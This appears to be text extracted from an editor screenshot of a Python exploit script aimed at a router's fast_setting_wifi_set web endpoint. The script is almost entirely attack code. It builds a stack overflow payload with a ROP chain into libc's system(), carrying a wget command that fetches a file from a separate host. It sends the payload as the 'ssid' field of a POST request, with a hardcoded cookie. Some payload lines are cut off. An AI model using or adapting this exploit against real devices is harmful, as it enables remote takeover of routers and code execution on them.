 cmd = b'wget http://192.168.0.1:8000/longlong.html'
system_addr = libc_base + system_offset
readable_addr = libc_base + readable_addr_offset
pop_r3_addr = libc_base + pop_r3_offset
#mov_ro_sp_bl_r3 = libc_base + mov_ro_ret_r3_offset
#payload = b'a' * (0x60) + p32(readable_addr) + b'b' * (0x20 - 8)
#payload += p32(pop_r3_addr) + p32(system_addr) + p32(mov_ro_ret_r3_addr) + cmd
data=0x000636F9
system_addr=0x0005A270
pop_r3_pc=0x00018298
#payload=b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaa
#payload+=b'zaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaa
#payload = cyclic(0x60)+p32(data+libc_base)+cyclic(0x14)+cyclic(4)+p32(pop_r3_pc+libc_base)
+p32(libc_base+system_addr)+p32(mov_ro_sp_bl_r3+libc_base)+cmd
payload=b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaaw
#data+libc_base=0x76E71DE2
#pop_r3_pc+libc_base=0x76dc3298
#libc_base+system_addr=76e05270
#76debdd4
url = f"http://{target_ip}/goform/fast_setting_wifi_set"
cookie = {"cookie": "password=qazcvb"}
data = {"ssid": payload}
response = requests.post(url, cookies=cookie, data=data)
response = requests.post(url, cookies=cookie, data=data)
Python 3 Tab Width: 8 Ln 36, Col 10 INS